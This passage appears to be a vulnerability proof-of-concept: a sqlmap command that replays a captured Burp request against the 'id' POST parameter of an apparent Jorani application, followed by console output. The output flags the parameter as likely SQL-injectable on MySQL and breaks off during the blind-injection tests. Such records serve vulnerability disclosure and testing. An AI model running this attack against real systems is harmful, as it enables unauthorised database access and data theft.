 > sqlmap -r burp-validate2 --dbs --random-agent --dbms=MySQL --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal la
ws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:32:01 /2023-04-23/
[18:32:01] [INFO] parsing HTTP request from 'burp-validate2'
[18:32:01] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 4.01; Windows NT 5.0)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[18:32:01] [WARNING] provided value for parameter 'leave_id' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
POST parameter 'csrf_test_jorani' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
Cookie parameter 'csrf_cookie_jorani' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
[18:32:01] [INFO] testing connection to the target URL
[18:32:03] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests?
 [Y/n] Y
[18:32:03] [INFO] testing if the target URL content is stable
[18:32:03] [INFO] target URL content is stable
[18:32:03] [INFO] ignoring POST parameter 'csrf_test_jorani'
[18:32:03] [INFO] testing if POST parameter 'id' is dynamic
[18:32:04] [INFO] POST parameter 'id' appears to be dynamic
[18:32:04] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[18:32:04] [INFO] testing for SQL injection on POST parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[18:32:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:32:05] [WARNING] reflective value(s) found and filtering out
[18:32:07] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:32:07] [INFO] testing 'Generic inline queries'
[18:32:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'